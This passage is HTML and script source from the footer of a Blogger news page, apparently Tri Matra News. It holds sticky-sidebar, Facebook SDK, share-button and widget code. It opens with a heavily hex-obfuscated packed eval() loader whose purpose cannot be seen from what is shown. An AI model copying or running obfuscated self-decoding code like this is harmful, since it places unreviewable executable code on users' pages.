x78\x32\x39\x63\x62\x30\x37\x7C\x62\x5F\x72\x63\x7C\x5F\x30\x78\x33\x65\x35\x61\x66\x39\x7C\x5F\x30\x78\x62\x64\x35\x37\x39\x37\x7C\x7C\x5F\x30\x78\x64\x31\x35\x31\x63\x7C\x5F\x30\x78\x34\x36\x33\x35\x33\x65\x7C\x5F\x30\x78\x31\x63\x39\x65\x64\x63\x7C\x5F\x30\x78\x31\x39\x62\x61\x37\x36\x7C\x5F\x30\x78\x35\x35\x38\x36\x64\x61\x7C\x5F\x30\x78\x36\x62\x32\x36\x37\x65\x7C\x5F\x30\x78\x32\x30\x37\x38\x63\x65\x7C\x5F\x30\x78\x35\x31\x65\x30\x36\x66\x7C\x5F\x30\x78\x35\x65\x33\x63\x37\x38\x7C\x30\x78\x33\x32\x7C\x5F\x30\x78\x35\x37\x64\x64\x34\x35\x7C\x5F\x30\x78\x31\x35\x37\x66\x35\x38\x7C\x5F\x30\x78\x35\x36\x31\x35\x62\x39\x7C\x5F\x30\x78\x33\x63\x64\x32\x37\x35\x7C\x5F\x30\x78\x35\x31\x32\x33\x66\x33\x7C\x5F\x30\x78\x33\x38\x65\x64\x33\x30\x7C\x5F\x30\x78\x35\x36\x65\x32\x31\x34\x7C\x5F\x30\x78\x35\x37\x32\x34\x37\x38\x7C\x5F\x30\x78\x34\x30\x32\x37\x32\x63\x7C\x5F\x30\x78\x33\x65\x63\x38\x65\x35\x7C\x5F\x30\x78\x32\x37\x39\x32\x66\x36\x7C\x5F\x30\x78\x34\x32\x61\x62\x64\x31\x7C\x5F\x30\x78\x33\x63\x33\x32\x33\x37\x7C\x5F\x30\x78\x31\x66\x63\x64\x66\x61\x7C\x5F\x30\x78\x32\x62\x65\x36\x64\x32\x7C\x5F\x30\x78\x31\x33\x64\x31\x37\x33\x7C\x5F\x30\x78\x37\x37\x63\x33\x35\x64\x7C\x5F\x30\x78\x32\x61\x61\x31\x30\x35\x7C\x5F\x30\x78\x39\x33\x32\x36\x62\x61\x7C\x5F\x30\x78\x33\x36\x30\x66\x34\x39\x7C\x5F\x30\x78\x32\x38\x32\x36\x62\x38\x7C\x5F\x30\x78\x34\x62\x65\x36\x39\x35\x7C\x5F\x30\x78\x31\x34\x33\x62\x30\x38\x7C\x5F\x30\x78\x35\x39\x61\x33\x35\x35\x7C\x5F\x30\x78\x31\x66\x62\x35\x36\x33\x7C\x5F\x30\x78\x35\x61\x31\x63\x33\x36\x7C\x5F\x30\x78\x34\x64\x62\x31\x33\x65\x7C\x5F\x30\x78\x65\x64\x30\x64\x65\x30\x7C\x5F\x30\x78\x31\x31\x63\x31\x61\x37\x7C\x5F\x30\x78\x34\x33\x38\x61\x33\x35\x7C\x5F\x30\x78\x33\x37\x38\x38\x30\x35\x7C\x5F\x30\x78\x35\x61\x36\x63\x34\x35\x7C\x5F\x30\x78\x34\x36\x66\x36\x65\x63\x7C\x5F\x30\x78\x33\x66\x65\x37\x37\x38\x7C\x5F\x30\x78\x33\x35\x64\x63\x63\x62\x7C\x5F\x30\x78\x34\x63\x36\x66\x33\x31\x7C\x30\x78\x31\x32\x62\x7C\x5F\x30\x78\x31\x35\x33\x64\x36\x63\x7C\x5F\x30\x78\x31\x39\x66\x31\x62\x35\x7C\x5F\x30\x78\x31\x35\x35\x30\x32\x65\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x35\x34\x31\x63\x30\x39\x7C\x5F\x30\x78\x32\x38\x65\x32\x39\x30\x7C\x5F\x30\x78\x35\x64\x39\x37\x65\x62\x7C\x5F\x30\x78\x33\x62\x64\x36\x30\x38\x7C\x5F\x30\x78\x32\x38\x31\x38\x31\x61\x7C\x5F\x30\x78\x31\x61\x63\x62\x39\x65\x7C\x5F\x30\x78\x33\x38\x62\x30\x65\x33\x7C\x5F\x30\x78\x32\x35\x32\x62\x61\x33\x7C\x5F\x30\x78\x34\x34\x64\x61\x65\x61\x7C\x5F\x30\x78\x35\x30\x38\x65\x62\x33\x7C\x5F\x30\x78\x35\x35\x32\x35\x64\x61\x7C\x5F\x30\x78\x35\x36\x35\x65\x33\x65\x7C\x5F\x30\x78\x66\x63\x61\x30\x66\x31\x7C\x5F\x30\x78\x34\x33\x63\x65\x66\x64\x7C\x5F\x30\x78\x35\x38\x62\x65\x64\x30\x7C\x5F\x30\x78\x33\x30\x62\x61\x38\x61\x7C\x5F\x30\x78\x34\x36\x35\x38\x61\x62\x7C\x5F\x30\x78\x34\x65\x37\x39\x31\x65\x7C\x5F\x30\x78\x34\x39\x31\x32\x31\x64\x7C\x5F\x30\x78\x35\x33\x64\x34\x61\x39\x7C\x5F\x30\x78\x32\x31\x36\x36\x65\x7C\x5F\x30\x78\x62\x30\x32\x34\x66\x38\x7C\x5F\x30\x78\x33\x32\x63\x33\x34\x34\x7C\x5F\x30\x78\x35\x38\x33\x30\x66\x66\x7C\x5F\x30\x78\x35\x64\x33\x32\x37\x65\x7C\x5F\x30\x78\x33\x33\x33\x36\x61\x34\x7C\x5F\x30\x78\x34\x66\x35\x61\x66\x66\x7C\x5F\x30\x78\x34\x34\x34\x39\x36\x35\x7C\x5F\x30\x78\x34\x35\x35\x30\x61\x34\x7C\x5F\x30\x78\x65\x30\x34\x62\x62\x33\x7C\x5F\x30\x78\x35\x31\x63\x32\x66\x34\x7C\x5F\x30\x78\x34\x30\x35\x30\x33\x33\x7C\x5F\x30\x78\x33\x66\x62\x65\x65\x33\x7C\x5F\x30\x78\x37\x64\x64\x36\x61\x65\x7C\x5F\x30\x78\x32\x65\x61\x35\x37\x36\x7C\x5F\x30\x78\x35\x39\x62\x62\x35\x38\x7C\x5F\x30\x78\x34\x61\x32\x33\x30\x30\x7C\x5F\x30\x78\x39\x33\x66\x63\x63\x34\x7C\x5F\x30\x78\x35\x34\x34\x32\x36\x36\x7C\x5F\x30\x78\x35\x31\x31\x33\x61\x61\x7C\x5F\x30\x78\x33\x35\x36\x31\x39\x32\x7C\x5F\x30\x78\x34\x37\x33\x66\x38\x66\x7C\x5F\x30\x78\x34\x33\x61\x32\x61\x32\x7C\x5F\x30\x78\x33\x66\x63\x65\x35\x32\x7C\x5F\x30\x78\x35\x30\x65\x61\x32\x34\x7C\x5F\x30\x78\x33\x66\x61\x37\x66\x39\x7C\x5F\x30\x78\x31\x65\x64\x31\x66\x64\x7C\x5F\x30\x78\x31\x38\x34\x30\x32\x38\x7C\x5F\x30\x78\x65\x65\x61\x39\x64\x7C\x5F\x30\x78\x34\x32\x31\x30\x35\x33\x7C\x5F\x30\x78\x34\x61\x32\x61\x30\x62\x7C\x5F\x30\x78\x35\x62\x63\x30\x31\x32\x7C\x5F\x30\x78\x31\x39\x33\x33\x36\x32\x7C\x5F\x30\x78\x63\x30\x37\x36\x34\x7C\x5F\x30\x78\x38\x62\x30\x31\x61\x61\x7C\x5F\x30\x78\x32\x61\x32\x38\x37\x32\x7C\x5F\x30\x78\x34\x63\x33\x62\x64\x64\x7C\x5F\x30\x78\x33\x37\x32\x61\x66\x37\x7C\x5F\x30\x78\x35\x32\x39\x36\x30\x36\x7C\x5F\x30\x78\x35\x35\x36\x63\x30\x61\x7C\x5F\x30\x78\x65\x61\x39\x37\x35\x64\x7C\x5F\x30\x78\x32\x66\x32\x37\x35\x39\x7C\x5F\x30\x78\x32\x31\x66\x65\x31\x36\x7C\x5F\x30\x78\x35\x63\x33\x65\x66\x38\x7C\x5F\x30\x78\x32\x61\x61\x35\x32\x38\x7C\x7C\x5F\x30\x78\x33\x38\x35\x30\x66\x37\x7C\x5F\x30\x78\x35\x33\x35\x35\x36\x30\x7C\x5F\x30\x78\x31\x34\x37\x33\x62\x64\x7C\x5F\x30\x78\x63\x66\x62\x36\x32\x37\x7C\x5F\x30\x78\x32\x35\x61\x61\x61\x64\x7C\x5F\x30\x78\x64\x38\x38\x66\x63\x62\x7C\x5F\x30\x78\x31\x36\x62\x31\x35\x65\x7C\x7C\x5F\x30\x78\x33\x36\x39\x36\x63\x36\x7C\x5F\x30\x78\x35\x35\x65\x39\x35\x65\x7C\x5F\x30\x78\x35\x61\x38\x66\x65\x31\x7C\x5F\x30\x78\x31\x38\x36\x35\x64\x38\x7C\x5F\x30\x78\x31\x30\x63\x36\x65\x31\x7C\x63\x6D\x74\x61\x6C\x7C\x5F\x30\x78\x31\x66\x63\x39\x33\x33\x7C\x5F\x30\x78\x64\x66\x65\x38\x62\x35\x7C\x5F\x30\x78\x34\x66\x63\x33\x66\x61\x7C\x5F\x30\x78\x33\x66\x37\x65\x37\x65\x7C\x5F\x30\x78\x33\x31\x66\x30\x34\x38\x7C\x5F\x30\x78\x66\x35\x63\x66\x38\x35\x7C\x5F\x30\x78\x61\x30\x37\x65\x37\x32\x7C\x5F\x30\x78\x31\x32\x65\x30\x32\x35\x7C\x5F\x30\x78\x32\x63\x64\x63\x64\x63\x7C\x5F\x30\x78\x32\x38\x33\x65\x66\x39\x7C\x5F\x30\x78\x31\x32\x30\x36\x31\x36\x7C\x5F\x30\x78\x33\x38\x62\x61\x37\x31\x7C\x5F\x30\x78\x35\x32\x36\x32\x36\x37\x7C\x5F\x30\x78\x33\x31\x35\x61\x36\x32\x7C\x5F\x30\x78\x34\x35\x38\x65\x35\x32\x7C\x5F\x30\x78\x34\x63\x38\x38\x62\x63\x7C\x5F\x30\x78\x33\x38\x32\x61\x33\x65\x7C\x5F\x30\x78\x33\x33\x37\x34\x31\x33\x7C\x5F\x30\x78\x33\x34\x61\x35\x63\x35\x7C\x5F\x30\x78\x35\x33\x64\x37\x37\x64\x7C\x5F\x30\x78\x31\x39\x62\x32\x39\x35\x7C\x5F\x30\x78\x33\x64\x66\x37\x61\x63\x7C\x5F\x30\x78\x34\x35\x35\x66\x34\x32\x7C\x5F\x30\x78\x35\x38\x30\x35\x38\x61\x7C\x5F\x30\x78\x34\x64\x65\x64\x31\x37\x7C\x5F\x30\x78\x34\x39\x33\x35\x38\x61\x7C\x5F\x30\x78\x31\x62\x32\x30\x66\x34\x7C\x5F\x30\x78\x33\x30\x36\x61\x37\x38\x7C\x5F\x30\x78\x34\x36\x62\x65\x30\x61\x7C\x5F\x30\x78\x31\x66\x62\x36\x64\x33\x7C\x5F\x30\x78\x31\x34\x34\x30\x39\x34\x7C\x5F\x30\x78\x31\x65\x39\x63\x34\x66\x7C\x5F\x30\x78\x33\x35\x38\x32\x38\x30\x7C\x30\x78\x37\x38\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x35\x61\x36\x38\x66\x62\x7C\x5F\x30\x78\x33\x62\x31\x63\x34\x34\x7C\x5F\x30\x78\x38\x33\x38\x39\x31\x32\x7C\x5F\x30\x78\x31\x63\x34\x65\x30\x39\x7C\x5F\x30\x78\x34\x31\x34\x39\x31\x32\x7C\x5F\x30\x78\x31\x61\x33\x37\x38\x62\x7C\x5F\x30\x78\x32\x30\x39\x30\x61\x36\x7C\x5F\x30\x78\x33\x61\x62\x63\x61\x66\x7C\x5F\x30\x78\x61\x65\x65\x38\x35\x34\x7C\x5F\x30\x78\x35\x37\x30\x32\x66\x36\x7C\x5F\x30\x78\x34\x63\x39\x65\x37\x38\x7C\x5F\x30\x78\x32\x32\x66\x65\x31\x34\x7C\x5F\x30\x78\x34\x34\x36\x61\x35\x38\x7C\x5F\x30\x78\x33\x65\x62\x64\x35\x66\x7C\x5F\x30\x78\x35\x65\x31\x34\x30\x33\x7C\x5F\x30\x78\x34\x36\x39\x37\x34\x66\x7C\x5F\x30\x78\x31\x35\x39\x35\x33\x36\x7C\x5F\x30\x78\x33\x61\x39\x36\x33\x38\x7C\x5F\x30\x78\x35\x62\x33\x39\x65\x30\x7C\x5F\x30\x78\x66\x61\x64\x33\x33\x30\x7C\x5F\x30\x78\x34\x38\x62\x65\x31\x35\x7C\x5F\x30\x78\x33\x33\x31\x33\x61\x36\x7C\x5F\x30\x78\x34\x30\x33\x31\x64\x37\x7C\x5F\x30\x78\x35\x35\x62\x34\x39\x32\x7C\x5F\x30\x78\x31\x32\x65\x63\x32\x31\x7C\x5F\x30\x78\x61\x35\x34\x36\x31\x37\x7C\x5F\x30\x78\x31\x65\x66\x36\x63\x65\x7C\x30\x78\x34\x36\x7C\x5F\x30\x78\x66\x31\x36\x63\x37\x33\x7C\x5F\x30\x78\x33\x37\x33\x37\x64\x37\x7C\x5F\x30\x78\x34\x62\x64\x38\x30\x34\x7C\x5F\x30\x78\x65\x35\x62\x66\x61\x35\x7C\x5F\x30\x78\x33\x63\x32\x36\x30\x63\x7C\x5F\x30\x78\x33\x34\x39\x31\x61\x64\x7C\x5F\x30\x78\x32\x31\x62\x66\x62\x36\x7C\x5F\x30\x78\x31\x64\x64\x37\x31\x38\x7C\x5F\x30\x78\x33\x62\x37\x37\x65\x32\x7C\x5F\x30\x78\x36\x65\x30\x30\x61\x36\x7C\x5F\x30\x78\x63\x31\x34\x61\x61\x32\x7C\x5F\x30\x78\x35\x63\x38\x36\x37\x61\x7C\x5F\x30\x78\x34\x64\x65\x63\x36\x34\x7C\x5F\x30\x78\x31\x63\x37\x63\x32\x39\x7C\x5F\x30\x78\x35\x64\x34\x33\x30\x65\x7C\x5F\x30\x78\x35\x33\x37\x33\x63\x38\x7C\x5F\x30\x78\x33\x34\x62\x38\x65\x35\x7C\x5F\x30\x78\x64\x35\x30\x63\x35\x36\x7C\x5F\x30\x78\x33\x35\x62\x31\x64\x35\x7C\x5F\x30\x78\x33\x38\x34\x64\x39\x34\x7C\x5F\x30\x78\x33\x33\x66\x34\x66\x39\x7C\x5F\x30\x78\x32\x36\x64\x32\x64\x33\x7C\x5F\x30\x78\x35\x33\x66\x64\x66\x7C\x5F\x30\x78\x32\x66\x36\x66\x66\x30\x7C\x5F\x30\x78\x35\x64\x65\x66\x63\x37\x7C\x5F\x30\x78\x33\x63\x38\x62\x31\x65\x7C\x5F\x30\x78\x33\x30\x66\x61\x66\x38\x7C\x5F\x30\x78\x32\x32\x61\x35\x34\x66\x7C\x5F\x30\x78\x33\x65\x35\x39\x31\x37\x7C\x5F\x30\x78\x33\x64\x66\x31\x31\x65\x7C\x5F\x30\x78\x35\x62\x31\x35\x65\x63\x7C\x5F\x30\x78\x33\x32\x63\x65\x39\x31\x7C\x5F\x30\x78\x35\x37\x61\x37\x63\x61\x7C\x5F\x30\x78\x32\x31\x62\x61\x31\x61\x7C\x5F\x30\x78\x61\x62\x63\x66\x63\x39\x7C\x5F\x30\x78\x34\x63\x64\x35\x35\x30\x7C\x5F\x30\x78\x31\x63\x61\x65\x32\x32\x7C\x5F\x30\x78\x32\x31\x38\x39\x37\x31\x7C\x5F\x30\x78\x37\x39\x38\x66\x36\x31\x7C\x5F\x30\x78\x35\x34\x61\x30\x66\x32\x7C\x5F\x30\x78\x33\x61\x30\x31\x33\x30\x7C\x5F\x30\x78\x39\x61\x63\x63\x36\x35\x7C\x5F\x30\x78\x32\x61\x61\x30\x63\x66\x7C\x5F\x30\x78\x34\x38\x64\x37\x39\x33\x7C\x5F\x30\x78\x32\x63\x65\x66\x66\x66\x7C\x5F\x30\x78\x35\x30\x61\x66\x35\x32\x7C\x5F\x30\x78\x35\x36\x38\x64\x65\x35\x7C\x5F\x30\x78\x63\x38\x64\x36\x36\x33\x7C\x5F\x30\x78\x35\x33\x33\x62\x32\x64\x7C\x5F\x30\x78\x32\x38\x65\x33\x37\x64\x7C\x5F\x30\x78\x65\x36\x63\x66\x30\x65\x7C\x5F\x30\x78\x33\x32\x35\x35\x35\x66\x7C\x5F\x30\x78\x33\x62\x30\x66\x37\x61\x7C\x5F\x30\x78\x34\x64\x30\x63\x63\x35\x7C\x5F\x30\x78\x31\x66\x31\x38\x37\x65\x7C\x5F\x30\x78\x34\x34\x34\x32\x65\x64\x7C\x5F\x30\x78\x32\x66\x63\x32\x61\x33\x7C\x5F\x30\x78\x34\x61\x33\x66\x35\x30\x7C\x5F\x30\x78\x33\x35\x65\x37\x36\x35\x7C\x5F\x30\x78\x35\x64\x66\x62\x30\x33\x7C\x5F\x30\x78\x33\x30\x37\x65\x39\x66\x7C\x5F\x30\x78\x33\x34\x31\x65\x31\x38\x7C\x5F\x30\x78\x35\x32\x32\x62\x62\x62\x7C\x5F\x30\x78\x31\x31\x37\x63\x62\x37\x7C\x5F\x30\x78\x65\x30\x65\x36\x34\x61\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xbd3fx1,_0xbd3fx2,_0xbd3fx3,_0xbd3fx4,_0xbd3fx5,_0xbd3fx6){_0xbd3fx5= function(_0xbd3fx3){return (_0xbd3fx3< _0xbd3fx2?_0x7dea[4]:_0xbd3fx5(parseInt(_0xbd3fx3/ _0xbd3fx2)))+ ((_0xbd3fx3= _0xbd3fx3% _0xbd3fx2)> 35?String[_0x7dea[5]](_0xbd3fx3+ 29):_0xbd3fx3.toString(36))};if(!_0x7dea[4][_0x7dea[6]](/^/,String)){while(_0xbd3fx3--){_0xbd3fx6[_0xbd3fx5(_0xbd3fx3)]= _0xbd3fx4[_0xbd3fx3]|| _0xbd3fx5(_0xbd3fx3)};_0xbd3fx4= [function(_0xbd3fx5){return _0xbd3fx6[_0xbd3fx5]}];_0xbd3fx5= function(){return _0x7dea[7]};_0xbd3fx3= 1};while(_0xbd3fx3--){if(_0xbd3fx4[_0xbd3fx3]){_0xbd3fx1= _0xbd3fx1[_0x7dea[6]]( new RegExp(_0x7dea[8]+ _0xbd3fx5(_0xbd3fx3)+ _0x7dea[8],_0x7dea[9]),_0xbd3fx4[_0xbd3fx3])}};return _0xbd3fx1}(_0x7dea[0],62,1275,_0x7dea[3][_0x7dea[2]](_0x7dea[1]),0,{}))
 //]]>
</script>
<script>
//<![CDATA[
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
// Generated by CoffeeScript 1.9.2
(function(){var t,i;t=this.jQuery||window.jQuery,i=t(window),t.fn.stick_in_parent=function(o){var s,e,n,r,c,l,a,f,u,p,d,h;for(null==o&&(o={}),h=o.sticky_class,l=o.inner_scrolling,d=o.recalc_every,p=o.parent,u=o.offset_top,f=o.spacer,n=o.bottoming,null==u&&(u=0),null==p&&(p=void 0),null==l&&(l=!0),null==h&&(h="is_stuck"),s=t(document),null==n&&(n=!0),r=function(o,e,r,c,a,g,k,m){var v,y,_,b,w,x,C,I,z,A,j,M;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),w=s.height(),C=o.parent(),null!=p&&(C=C.closest(p)),!C.length)throw"failed to find stick parent";if(_=!1,v=!1,(j=null!=f?f&&o.closest(f):t("<div />"))&&j.css("position",o.css("position")),(I=function(){var t,i,n;if(!m)return w=s.height(),t=parseInt(C.css("border-top-width"),10),i=parseInt(C.css("padding-top"),10),e=parseInt(C.css("padding-bottom"),10),r=C.offset().top+t+i,c=C.height(),_&&(_=!1,v=!1,null==f&&(o.insertAfter(j),j.detach()),o.css({position:"",top:"",width:"",bottom:""}).removeClass(h),n=!0),a=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-u,g=o.outerHeight(!0),k=o.css("float"),j&&j.css({width:o.outerWidth(!0),height:g,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:k}),n?M():void 0})(),g!==c)return b=void 0,x=u,A=d,M=function(){if(t(document).width()>980){var p,y,z,M,Q,T;if(m)return;if(z=!1,null!=A&&(A-=1)<=0&&(A=d,I(),z=!0),z||s.height()===w||(I(),z=!0),M=i.scrollTop(),null!=b&&(y=M-b),b=M,_?(n&&(Q=M+g+x>c+r,v&&!Q&&(v=!1,o.css({position:"fixed",bottom:"",top:x}).trigger("sticky_kit:unbottom"))),M<a&&(_=!1,x=u,null==f&&("left"!==k&&"right"!==k||o.insertAfter(j),j.detach()),p={position:"",width:"",top:""},o.css(p).removeClass(h).trigger("sticky_kit:unstick")),l&&(T=i.height(),g+u>T&&(v||(x-=y,x=Math.max(T-g,x),x=Math.min(u,x),_&&o.css({top:x+"px"}))))):M>a&&(_=!0,(p={position:"fixed",top:x}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(p).addClass(h),null==f&&(o.after(j),"left"!==k&&"right"!==k||j.append(o)),o.trigger("sticky_kit:stick")),_&&n&&(null==Q&&(Q=M+g+x>c+r),!v&&Q))return v=!0,"static"===C.css("position")&&C.css({position:"relative"}),o.css({position:"absolute",bottom:e,top:"auto"}).trigger("sticky_kit:bottom")}},z=function(){return I(),M()},y=function(){if(m=!0,i.off("touchmove",M),i.off("scroll",M),i.off("resize",z),t(document.body).off("sticky_kit:recalc",z),o.off("sticky_kit:detach",y),o.removeData("sticky_kit"),o.css({position:"",bottom:"",top:"",width:""}),C.position("position",""),_)return null==f&&("left"!==k&&"right"!==k||o.insertAfter(j),j.remove()),o.removeClass(h)},i.on("touchmove",M),i.on("scroll",M),i.on("resize",z),t(document.body).on("sticky_kit:recalc",z),o.on("sticky_kit:detach",y),setTimeout(M,0)}},c=0,a=this.length;c<a;c++)e=this[c],r(t(e));return this}}).call(this);
//]]>
</script>
<script>
//<![CDATA[
  $(document).ready(function(){

$("#sidebar-wrapper").stick_in_parent();

});
//]]>
</script>
<div id='fb-root'><script src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0' type='text/javascript'></script></div>
<script>//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.10";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
//<![CDATA[

$(document).ready(function() {
    $('img').map(function() {
        var $img = $(this);
        var filename = $img.attr('src');
        $img.attr('title', filename.substring((filename.lastIndexOf('/')) + 1, filename.lastIndexOf('.')));
        $img.attr('alt', filename.substring((filename.lastIndexOf('/')) + 1, filename.lastIndexOf('.')));
    })
});

$(".Label a, .alpha-max-limit").attr("href", function($this, href) {
    return href.replace(href, href + "?&max-results=" + perPage);
});

$(document).ready(function() {
$('.share-toggle').on('click', function () {
        var $property = 'width';
        if($(this).parent().hasClass('vertical')){
            $property = 'height';
        }
        if ($(this).parent().hasClass('expanded')) {
            $(this).siblings('.ext-share').css($property, '0');
            $(this).parent().removeClass('expanded');
        }
        else {
            var $width = 50;
            var $total = $(this).siblings('.ext-share').children().length;
            $(this).siblings('.ext-share').css($property, $width * $total);
            $(this).parent().addClass('expanded');
        }
    });
/*share widget*/
    $(document).on("click", '.entry-share a', function (e) {
            e.preventDefault();
            jQuery.post($(this).parent('.entry-share').data('ajaxurl'), {social_pid: $(this).parent('.entry-share').data('id'), social_name: $(this).attr('class')});
            switch ($(this).attr('class')) {
                case'facebook':
                    window.open('https://www.facebook.com/sharer/sharer.php?u=' + jQuery(this).attr('href'), "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                    break;
                case'twitter':
                    window.open('http://twitter.com/intent/tweet?text=' + $(this).data('title') + ' ' + jQuery(this).attr('href'), "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                    break;
                case'pinterest':
                    window.open('http://pinterest.com/pin/create/button/?url=' + jQuery(this).attr('href') + '&media=' + $(this).closest('.single-content').find('img').first().attr('src') + '&description=' + $(this).data('title'), "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                    break;
                case'google':
                    window.open('https://plus.google.com/share?url=' + jQuery(this).attr('href'), "googleWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                    break;
                case'linkedin':
                    window.open('https://www.linkedin.com/shareArticle??mini=true&url=' + jQuery(this).attr('href') + '&title=' + $(this).data('title'), "linkedinWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
                    break;
            }

            return false;
        });
});
$(document).ready(function(){
$("time.format-date").map(function(){var e=$(this).attr("datetime"),t=["January","February","March","April","May","June","July","August","September","October","November","December"][(e=(e=e.split("T"))[0].split("-"))[1]-1]+" "+e[2]+", "+e[0];$(this).html(t),$(this).removeClass(".format-date")});
  });
  //]]>
</script>
<!-- footer dinamis -->
<div id='footer2'>
<marquee onmouseout='this.start()' onmouseover='this.stop()' scrollamount='5'>Selamat datang di <font color='#fff'></font><img border='0' class='img-responsive' src='https://blogger.googleusercontent.com/img/a/AVvXsEgwJB3Ab-UF9Q_XTdfeaBHui2eBguno96sb0zze6a29WJ40VSwygt4vFl0MSVrDS29dZKTlJJLOYbzYXjlfdv5UL47x7Ivn1dBzHFn6w7DUm65ysspZSfSv_l_3iR4gL9PnCd-dhTik5s47GmsWriKP7dmlGen4XW0CL0YjwUdSKdrbG7uEC1056-qBIA=s16000'/><font color='#2c2ff3'></font><font color='#3ba60d'></font><font color='#000000'></font>  Cp 085319070835<font color='#fff'>
</font>
<font color='#FF0000'></font></marquee>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4UpjJHojoUaphhDekoOWeHGbLfpA:1768990030518';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8344078276367971100','//www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html','8344078276367971100');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8344078276367971100', 'title': 'TRI MATRA NEWS', 'url': 'https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html', 'canonicalUrl': 'https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html', 'homepageUrl': 'https://www.trimatranews.com/', 'searchUrl': 'https://www.trimatranews.com/search', 'canonicalHomepageUrl': 'https://www.trimatranews.com/', 'blogspotFaviconUrl': 'https://www.trimatranews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TRI MATRA NEWS - Atom\x22 href\x3d\x22https://www.trimatranews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TRI MATRA NEWS - RSS\x22 href\x3d\x22https://www.trimatranews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TRI MATRA NEWS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8344078276367971100/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TRI MATRA NEWS - Atom\x22 href\x3d\x22https://www.trimatranews.com/feeds/41430111056318226/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '41430111056318226', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6yNwLGQht5BB_JTHAgXMKNnaKYIcMoW7QxJzR0UylwJS8ahPs2jJqFKHmHplh-nZdMa04L5ULp4WS0igqs_UBNRdi8cnfD_k7d7laltBRXuD_Xho4ZJ9H4LqVddUXzjQCwUxKzG1m7Pmbt9vg3B02HaYCXHjyk12Yb_p_yI3t01uNvh67pynX0qO_A/s72-c/20230129_061316.jpg', 'postImageUrl': 